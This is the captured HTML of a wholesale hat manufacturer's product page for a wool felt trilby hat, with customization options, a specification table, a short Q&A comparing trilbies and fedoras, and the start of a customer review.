

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.savanahat.com/trilby/wool-trilby-hat.html
body_size: 13640
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
    <title>Wholesale Wool Felt Trilby Hat For Men & Women - Savana Hat</title>
    <meta name="keywords" content="wool trilby hat" />
    <meta name="description" content="Searching for customized wool trilby hat? We can offer a wide selection of trilby hats at competitive wholesale price for your business." />
    <meta name="author" content="Savana Hat" />
    <meta name="robots" content="follow, index" />

    <!-- Open Graph Meta -->
    <meta property="og:title" content="Wholesale Wool Felt Trilby Hat For Men & Women - Savana Hat">
    <meta property="og:site_name" content="Savana Hat - One of Trusted Fedora Hat Manufacturers in China">
    <meta property="og:description"
        content="Searching for customized wool trilby hat? We can offer a wide selection of trilby hats at competitive wholesale price for your business.">
    <meta property="og:url" content="https://www.savanahat.com/trilby/wool-trilby-hat.html">
        <meta property="og:image" content="https://www.savanahat.com/uploads/images/20230701/b7e02772f3df544e4ba8f7ccedf7af0c.jpg">
    <meta property="og:type" content="product">
    
<script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Wholesale Wool Felt Trilby Hat For Men &amp; Women",
      "image": [
        "https://www.savanahat.com/uploads/images/20230629/thumb/a7a31b84d65adc77100476c78159cb9b.jpg",
"https://www.savanahat.com/uploads/images/20230629/thumb/674e721f036a500c781cd5a53d41e7f1.jpg",
"https://www.savanahat.com/uploads/images/20230629/thumb/651569199f5870deff68ac05050b74d7.jpg",
"https://www.savanahat.com/uploads/images/20230629/thumb/f81ce0815556822f3c47edeb893518c8.jpg",
"https://www.savanahat.com/uploads/images/20230629/thumb/f458bed87eecc4696a62f07648c1a224.jpg",
"https://www.savanahat.com/uploads/images/20230629/thumb/63cecd0f535cb87f94df494d88e7f91b.jpg"
       ],	   		"sku": "101010006001",	          "mpn": "925872",	          "brand": {		           "@type": "Brand",		        "name": "Savana Hat"      },	  
      "description": "Searching for customized wool trilby hat? We can offer a wide selection of trilby hats at competitive wholesale price for your business.",
      
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "101010006001"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "3"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.savanahat.com/trilby/wool-trilby-hat.html",
        "priceCurrency": "USD",
        "price": "8.00",
        "priceValidUntil": "2028-01-28",				"itemCondition": "https://schema.org/UsedCondition",		        "availability": "https://schema.org/InStock"
      }
    }
    </script>
    <!-- Stylesheets -->
    <link rel="stylesheet" id="css-main" href="/assets/css/oneui.css" />
    <link rel="stylesheet" id="css-main" href="/index/base.css" />
    <!-- END Stylesheets -->
    
<link rel="stylesheet" href="/lib/slider/slider.css">
<style>
</style>

        <style>
        .webmessage {
            display: none;
        }

        @media (min-width: 992px) {
            .webmessage {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                display: block;
                z-index: 10;
            }

            #page-header {
                top: 48px;
            }

            #main-navigation {
                margin-top: -68px !important;
            }

            .content_wrap {
                padding-top: 120px;
            }

            .nav_main_wrap {
                top: 136px;
            }

            #page-header-search {
                position: fixed;
                bottom: auto;
                top: 60px;
            }
         
        }
    </style>
    </head>

<body>
    <!-- Page Container -->
    <div id="page-container" class="page-header-dark main-content-boxed">

        <!-- Main Container -->
        <main id="main-container">
            <!-- web message -->
                        <div class="webmessage alert alert-warning text-center mb-1">
                We can provide you customized hats at bulk price for your business!            </div>
                        <!--web message end-->
            <!-- Page Content -->
            <div class="bg_while">
                <div class="content_wrap ">
                    <!-- Header -->
                    <header id="page-header" class="pt-2">

                        <!-- Header Content -->
                        <div class="content-header">
                            <!-- Left Section -->
                            <div class="d-flex align-items-center">
                                <!-- Logo -->
                                <a class="font-w600 font-size-h5 tracking-wider text-dual mr-3" href="/">
                                    <img src="/image/logo.jpg" alt="Savana Hat Co. Ltd"/>
                                </a>
                                <!-- END Logo -->

                            </div>
                            <!-- END Left Section -->

                            <!-- Right Section -->
                            <div class="d-flex align-items-center">
                                <!-- Open Search Section (visible on smaller screens) -->
                                <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                <button type="button" class="btn btn-sm btn-dual search_block_mini" data-toggle="layout"
                                    data-action="header_search_on">
                                    <i class="fa fa-fw fa-search"></i>
                                </button>
                                <!-- END Open Search Section -->
                                                            </div>
                            <!-- END Right Section -->
                        </div>
                        <!-- END Header Content -->



                        <!-- Header Loader -->
                        <!-- Please check out the Loaders page under Components category to see examples of showing/hiding it -->
                        <div id="page-header-loader" class="overlay-header bg-primary-lighter">
                            <div class="content-header">
                                <div class="w-100 text-center">
                                    <i class="fa fa-fw fa-circle-notch fa-spin text-primary"></i>
                                </div>
                            </div>
                        </div>
                        <!-- END Header Loader -->
                    </header>
                    <!-- END Header -->

                    <!-- Navigation -->
                    <div class="bg-white nav_main_wrap">
                        <div class="content py-1">
                            <!-- Toggle Main Navigation -->
                            <div class="d-lg-none">
                                <!-- Class Toggle, functionality initialized in Helpers.coreToggleClass() -->
                                <button type="button" style="padding:0.375rem 1.2rem"
                                    class="btn btn-block btn-alt-secondary d-flex justify-content-between align-items-center"
                                    data-toggle="class-toggle" data-target="#main-navigation" data-class="d-none">
                                    Menu
                                    <i class="fa fa-bars"></i>
                                </button>
                            </div>
                            <!-- END Toggle Main Navigation -->

                            <!-- Main Navigation -->
                            <div id="main-navigation" class="d-none d-lg-block mt-2 mt-lg-0">
                                <ul class="nav-main nav-main-horizontal nav-main-hover text-uppercase font-w600 ">

                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/" rel=""
                                            target="_self">Home</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link active nav-main-link-submenu" data-toggle="submenu"
                                            aria-haspopup="true" aria-expanded="true" href="#">
                                                                                        <span class="nav-main-link-name">Products</span>
                                        </a>
                                        <ul class="nav-main-submenu">
                                                                                        <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/felt-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Felt Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/fedora-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/western-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Western Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/godfather-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Godfather Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/trilby/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/porkpie-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Pork Pie Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/bowler-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Bowler Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/top-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Top Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/straw-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Straw Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-fedora/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-cowboy-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Cowboy Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-beach-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Beach Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-trilby-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-boater-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Boater Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-bucket-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Bucket Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/cloth-cap/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Cloth Cap</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-snapback-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Snapback Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-baseball-caps/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Baseball Cap</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/hat-accessories/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Hat Accessories</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bodies/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bodies</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bands/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bands</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-feathers/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Feathers</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-brush/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Brush</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-ruler/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Ruler</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                </ul>

                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/wholesale-hats-suppliers/" rel=""
                                            target="_self">About Us</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/faq/" rel=""
                                            target="_self">FAQ</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/blog/" rel=""
                                            target="_self">Blog</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/contact-us/" rel=""
                                            target="_self">Contact</a>
                                                                            </li>
                                                                    </ul>
                            </div>
                            <!-- END Main Navigation -->
                        </div>
                    </div>
                    <!-- END Navigation -->

                    <!-- Header Search -->
                    <div id="page-header-search" class="overlay-header bg-white">
                        <div class="content-header">
                            <form class="w-100" action="/search/" method="GET">
                                <div class="input-group">
                                    <div class="input-group-prepend">
                                        <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                        <button type="button" class="btn btn-alt-danger" data-toggle="layout"
                                            data-action="header_search_off">
                                            <i class="fa fa-fw fa-times-circle"></i>
                                        </button>
                                    </div>
                                    <input type="text" class="form-control" placeholder="Search or hit ESC.."
                                        id="page-header-search-input" name="q" />
                                    <div class="input-group-append">
                                        <button type='submit' class="input-group-text">
                                            <i class="fa fa-fw fa-search"></i>
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <!-- END Header Search -->

                                        <nav aria-label="breadcrumb " class="bg-white pl-3 pr-3 py-2">
                        <ol class="breadcrumb breadcrumb-alt mb-0">
                            <li class="breadcrumb-item"><a class="link-fx text-black" href="/" rel="nofollow" >HOME</a></li>
                                                        <li class="breadcrumb-item" aria-current="page">
                                <a class="link-fx text-black text-uppercase"
                                    href="/felt-hat/">Felt Hat</a>
                            </li>
                                                        <li class="breadcrumb-item" aria-current="page">
                                <a class="link-fx text-black text-uppercase"
                                    href="/trilby/">Trilby Hat</a>
                            </li>

                        </ol>
                    </nav>
                    
                    <!-- Dummy content -->
                    
<div class="block block-rounded overflow-hidden">
<div class="block-content">

    <div class="row items-push">
        <div class="col-md-6">
            <div class="container">
                <div class="slider-container mb-4">
                  <div class="slider">
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/a7a31b84d65adc77100476c78159cb9b.jpg" alt=""/>
                                                      </div>
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/674e721f036a500c781cd5a53d41e7f1.jpg" alt=""/>
                                                      </div>
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/651569199f5870deff68ac05050b74d7.jpg" alt=""/>
                                                      </div>
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/f81ce0815556822f3c47edeb893518c8.jpg" alt=""/>
                                                      </div>
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/f458bed87eecc4696a62f07648c1a224.jpg" alt=""/>
                                                      </div>
                                            <div class="slider__item">
                            <img src="/uploads/images/20230629/thumb/63cecd0f535cb87f94df494d88e7f91b.jpg" alt=""/>
                                                      </div>
                                      </div>
                    <div class="slider__switch slider__switch--prev" data-ikslider-dir="prev">
                      <span><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 20 20"><path d="M13.89 17.418c.27.272.27.71 0 .98s-.7.27-.968 0l-7.83-7.91c-.268-.27-.268-.706 0-.978l7.83-7.908c.268-.27.7-.27.97 0s.267.71 0 .98L6.75 10l7.14 7.418z"/></svg></span>
                    </div>
                    <div class="slider__switch slider__switch--next" data-ikslider-dir="next">
                      <span><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 20 20"><path d="M13.25 10L6.11 2.58c-.27-.27-.27-.707 0-.98.267-.27.7-.27.968 0l7.83 7.91c.268.27.268.708 0 .978l-7.83 7.908c-.268.27-.7.27-.97 0s-.267-.707 0-.98L13.25 10z"/></svg></span>
                    </div>
                </div>
                <div class="preview justify-content-center">
                                            <a href="#"><img src="/uploads/images/20230629/thumb/a7a31b84d65adc77100476c78159cb9b.jpg" alt="the slant view of the wool trilby hat" /></a>
                                            <a href="#"><img src="/uploads/images/20230629/thumb/674e721f036a500c781cd5a53d41e7f1.jpg" alt="the side view of the wool trilby hat" /></a>
                                            <a href="#"><img src="/uploads/images/20230629/thumb/651569199f5870deff68ac05050b74d7.jpg" alt="the front view of the wool trilby hat" /></a>
                                            <a href="#"><img src="/uploads/images/20230629/thumb/f81ce0815556822f3c47edeb893518c8.jpg" alt="the top view of the wool trilby hat" /></a>
                                            <a href="#"><img src="/uploads/images/20230629/thumb/f458bed87eecc4696a62f07648c1a224.jpg" alt="the inside view of the wool trilby hat" /></a>
                                            <a href="#"><img src="/uploads/images/20230629/thumb/63cecd0f535cb87f94df494d88e7f91b.jpg" alt="the hat band detail of the wool trilby hat" /></a>
                                    </div>
            </div>

        </div>
        <div class="col-md-6">
            <h1 style="font-family:Lora-Regular;font-size:1.875rem">Wholesale Wool Felt Trilby Hat For Men &amp; Women</h1>
<div style="font-size:18px; font-weight:600">
<p>Description:</p>
</div>

<p>This <strong>wool trilby hat</strong> features a stylish and sophisticated, attention grabbing aesthetic. It&nbsp;has a short brim, teardrop shaped pinch front crown and interior comfort headband.&nbsp;It perfectly complements any outfit - vintage, modern or classic attire. Wearing this trilby immediately makes a powerful statement. When you put this hat on, you&#39;ll feel like you&#39;re stepping back in time.&nbsp;Maintaining a perfect fit, every single time, is no problem for this trilby. You won&#39;t have to worry about it losing its shape or dominant form.</p>

<p>Due to lighting and monitors, there is a small difference between the picture and the real hat product. So you can get a sample to check quality before bulk order.</p>

<div style="font-size:18px; font-weight:600">
<p>Features:</p>
</div>

<ul>
	<li>100% Australian Wool Felt</li>
	<li>Trilby&nbsp;Hat</li>
	<li>For Men&nbsp;&amp; Women</li>
	<li>Short Brim</li>
</ul>

<div style="color:#b22222; font-size:18px; font-weight:600">
<p>Your Customization:</p>
</div>

<div>This wool trilby hat&nbsp;can be customized completely to your liking.</div>

<p>&nbsp;</p>
<a rel="nofollow" href="/contact-us/?forurl=https%3A%2F%2Fwww.savanahat.com%2Ftrilby%2Fwool-trilby-hat.html" class="btn btn-block bg_cheng text-while">GET A QUOTE</a>

<div class="block-content block-content-full">
    <span class="font-w600"> Share: </span>
    <a class="btn btn-light js-tooltip-enabled" href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.savanahat.com%2Ftrilby%2Fwool-trilby-hat.html" data-toggle="tooltip" title="" data-original-title="Follow us on Twitter" rel="nofollow">
        <i class="fab fa-fw fa-twitter"></i>
    </a>
    <a class="btn btn-light js-tooltip-enabled" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.savanahat.com%2Ftrilby%2Fwool-trilby-hat.html" data-toggle="tooltip" title="" data-original-title="Like our Facebook page" rel="nofollow">
        <i class="fab fa-fw fa-facebook"></i>
    </a>
    <a class="btn btn-light js-tooltip-enabled" href="javascript:window.open('https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)" data-toggle="tooltip" title="" data-original-title="Follow us on Pinterest" rel="nofollow">
        <i class="fab fa-fw fa-pinterest"></i>
    </a>
	<a style="float: right" href="/blog/hat-size-chart.html">Hat Size Chart</a>
</div>


        </div>
        
    </div>

 <!-- tab -->
 <div class="block block-rounded">
    <ul class="nav nav-tabs nav-tabs-alt" data-toggle="tabs" role="tablist">
        <li class="nav-item">
            <a class="nav-link active text-capitalize" href="#btabs-1">Customization</a>
        </li>
                <li class="nav-item">
            <a class="nav-link text-capitalize" href="#btabs-2">Specification</a>
        </li>
                <li class="nav-item">
            <a class="nav-link text-capitalize" href="#btabs-3">Q&amp;A</a>
        </li>
                <li class="nav-item">
            <a class="nav-link text-capitalize" href="#btabs-4">Wholesale Price</a>
        </li>
                <li class="nav-item">
            <a class="nav-link text-capitalize" href="#btabs-5">Reviews</a>
        </li>
        
    </ul>
    <div class="block-content tab-content">
        <div class="tab-pane active" id="btabs-1" role="tabpanel">            
            <h2>Custom Trilby Hat</h2>

<p>The trilby hat can be customized completely. As we are a hat manufacturer for custom hats, we use the quality materials and we can make the hats to your liking. Get these quality trilby hats and have your company logo displayed on the hats. Are you ready to create your own custom trilby hats?</p>

<h3>Custom Hat Styles</h3>

<p>There are exactly more than 100 hat styles for men and women. It can come in a fedora, as well as cowboy hat, outback hat, trilby hat, pork pie hat, bowler hat, or pencil brim hat and more.</p>

<p><img alt="kinds of felt hat styles" src="/uploads/images/20230626/9b6bda3664c39deb10c4a03d49c52d94.jpg" style="max-width:100%" /></p>

<h3>Custom Hat Colors</h3>

<p>The customized color offers up to hundreds of Pantone colors.</p>

<p><img alt="kinds of trilby hat colors" src="/uploads/images/20230626/ba354576847e8a47241e85b59665f34a.jpg" style="max-width:100%" /></p>

<h3>Custom Hat Bands</h3>

<p>We can customize the band or change the band for your color. We have more hatbands to chose from for your custom made hat.</p>

<h3>More Custom Options</h3>

<p>The customized hat can also come in customized logo, care label, tag, brim lengths and more.</p>

<p><img alt="more custom options" src="/uploads/images/20220617/903582a804a90c73c33022699698b729.jpg" style="max-width:100%" /></p>

<p>&nbsp;</p>

<h2>Trilby Hat Manufacturer</h2>

<h3>About Savana Hat</h3>

<p>Since 2009, Baoding Savana Hat Co, Ltd. has been a reliable hat supplier and wholesaler in China. We are on a mission to bring all kinds of quality hats into the world, which may improve your business. We create lasting high quality hats in bulk production runs. All our felt hats, straw hats, cloth caps and fashion accessories are one of a kind beautifully designed products in China. We put our heart and soul in every design and production of each hat.</p>

<p><img alt="trilby hat manufacturer" src="/uploads/images/20230626/37d69d1f5bf218513d4d68f8177f1e9d.jpg" style="max-width:100%" /></p>

<p>&nbsp;</p>
        </div>

                <div class="tab-pane" id="btabs-2" role="tabpanel">
            <h2>Specification Of This&nbsp;Wool Trilby&nbsp;Hat</h2>

<table class="table table-bordered table-striped">
	<tbody>
		<tr>
			<td>Styles</td>
			<td>Trilby Hat</td>
		</tr>
		<tr>
			<td>Material</td>
			<td>100% Australian Wool</td>
		</tr>
		<tr>
			<td>Color</td>
			<td>Tan</td>
		</tr>
		<tr>
			<td>Size</td>
			<td>Custom Your Size</td>
		</tr>
		<tr>
			<td>Logo</td>
			<td>Custom Your Logo</td>
		</tr>
		<tr>
			<td>Crown</td>
			<td>Teardrop</td>
		</tr>
		<tr>
			<td>Brim</td>
			<td>Short Brim</td>
		</tr>
		<tr>
			<td>Hatband</td>
			<td>With Bowknot &amp; Feather</td>
		</tr>
		<tr>
			<td>Gender</td>
			<td>Mens &amp; Womens</td>
		</tr>
		<tr>
			<td>Age group</td>
			<td>Adult</td>
		</tr>
		<tr>
			<td>Feature</td>
			<td>Wool Trilby Hat</td>
		</tr>
		<tr>
			<td>SKU</td>
			<td>#101010006001</td>
		</tr>
	</tbody>
</table>
        </div>
                <div class="tab-pane" id="btabs-3" role="tabpanel">
            <h2>People Also Ask</h2>

<h3>What is the difference between a fedora and a trilby hat?</h3>

<table class="table table-bordered table-striped">
	<caption>trilby vs fedora hat</caption>
	<tbody>
		<tr>
			<th>Difference</th>
			<th>Fabric</th>
			<th>Brim</th>
			<th>Crown</th>
			<th>Wear</th>
			<th>Usage</th>
		</tr>
		<tr>
			<td>Fedora</td>
			<td>traditionally, higher-end, durable material: wool or felt</td>
			<td>a wide brim size varying from 2 to 4 inches</td>
			<td>teardrop crowns, diamond crowns and many more</td>
			<td>a true gentlemen style. be worn slightly over the eyes</td>
			<td>upscale occasions. keep the elements off the wearer</td>
		</tr>
		<tr>
			<td>Trilby</td>
			<td>less expensive material: often tweed or straw</td>
			<td>narrower brim often curled up on the edges</td>
			<td>trilby has a pointier crown than the Fedora</td>
			<td>more casual. be worn on the back of the head</td>
			<td>providing no practical purpose other than being a trendy headpiece</td>
		</tr>
	</tbody>
</table>

<p>To learn more, please click here&nbsp;<a href="https://www.savanahat.com/blog/trilby-vs-fedora.html"><span style="color:#3399ff">trilby vs fedora</span></a>.</p>

<h3>What does the trilby hat symbolize?</h3>

<p>A trilby is a narrow-brimmed type of hat. The trilby was once viewed as the rich man&#39;s favored hat; it is sometimes called the &quot;brown trilby&quot; in Britain and was frequently seen at the horse races.</p>

<h3>Is it OK to wear a trilby hat?</h3>

<p>As a general rule, it is usually acceptable to wear a trilby hat if you like the style and feel comfortable wearing it. Fashion is subjective, so ultimately, whether or not it&#39;s &quot;OK&quot; to wear a trilby hat depends on your personal taste and the context in which you are wearing it. You should feel free to express yourself through your clothing choices and wear what makes you feel confident and comfortable.</p>

<h3>Are wool hats too hot for summer?</h3>

<p>Wool hats are generally not the best choice for summer wear because wool is a warm and insulating material. Wool traps heat and can make your head feel hot and uncomfortable in hot weather conditions. In the summer, it&#39;s better to opt for lighter and breathable materials like cotton or straw hats that allow air circulation and help keep you cool. These materials provide better ventilation and will be more suitable for keeping your head comfortable during the warmer months.</p>
        </div>
                <div class="tab-pane" id="btabs-4" role="tabpanel">
            <h2>Wholesale Trilby Hats</h2>

<p>Looking to buy high quality trilby hats in bulk to save money? We carry very cheap priced bulk wholesale of trilby hats. Whether you&#39;re looking to make a large trilby order for your own retail business, or perhaps you want to buy direct for personal use, you come to the right place.</p>

<p>So many wholesale felt hat products are offered for sale on savanahat.com. We are always updating our hats every season. You will find some of our most popular styles and colors. Whether you&#39;re looking for a custom cowboy hat, fedora, or wide brim, our 100% wool felt and straw hats are designed to your customers, which may improve your business.</p>

<p>If you want to get the wholesale price and the details for your favorite hats or just request our free hat catalog. Please <a href="/contact-us/" rel="nofollow"><span style="color:#3399ff">contact us</span></a>.</p>
        </div>
                <div class="tab-pane" id="btabs-5" role="tabpanel">
            <h2>Top Reviews</h2>

<div><img alt="head portrait" src="/uploads/images/20201230/53862087d544c8be3b34cfe32c6cd4e6.jpg" style="height:30px; width:30px" />&nbsp; Jesse Houchins&nbsp;from Canada</div>

<div><img alt="5 stars" src="/uploads/images/20201230/cb5650026fa88d1e3da03b3d87a3d6a4.jpg" style="height:17px; width:82px" />&nbsp;<span style="color:#a52a2a">verified purchase</span></div>

<p>I purchased a lot of these wool felt trilby hats.&nbsp;</p>

